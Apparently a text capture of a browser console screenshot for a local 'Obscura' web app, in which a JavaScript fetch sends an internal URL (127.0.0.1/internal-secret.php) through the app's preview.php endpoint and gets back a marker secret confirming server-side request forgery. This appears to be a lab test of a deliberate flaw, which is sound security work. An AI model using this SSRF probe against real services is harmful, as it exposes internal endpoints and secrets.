 404 Not Found
Pull requests · smiyii/Obscura
localhost:8081/dashboard.php
Work
Uni
Thesis
United Nations
Pending
Not Found
The requested URL was not found on this server.
Apache/2.4.71 (Debian) Server at localhost Port 8081
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
top Filter Default levels No issues
GET http://localhost:8081/dashboard.php 404 (Not Found) dashboard.php:1
[ContentMain] ContentMain.js:4
[ContentService] document.readyState: loading ContentMain.js:4
[ContentService.SetContentInitData] target: { TabId: 1394723777, FrameId: 0} ContentMain.js:4
[Intervention] Slow network is detected. See https://www.chromestatus.com/feature/5636954674692096 for more details. Fallback express-utils.js:18
font will be used while loading: chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj/browser/css/fonts/AdobeClean-Regular.otf
[Intervention] Slow network is detected. See https://www.chromestatus.com/feature/5636954674692096 for more details. Fallback express-utils.js:18
font will be used while loading: chrome-extension://efaidnbmnnnibpcajpcglclefindmkaj/browser/css/fonts/AdobeClean-Bold.otf
fetch('/preview.php?url=' +
encodeURIComponent('http://127.0.0.1/internal-secret.php'))
.then(async response => {
console.log('HTTP Status:', response.status);
console.log('Response:', await response.text());
});
Promise {<pending>} i
[[Prototype]]: Promise
[[PromiseState]]: "pending"
[[PromiseResult]]: undefined
HTTP Status: 200 VM435:5
Response: OBSCURA_INTERNAL_SECRET=SSRF_SUCCESS VM435:6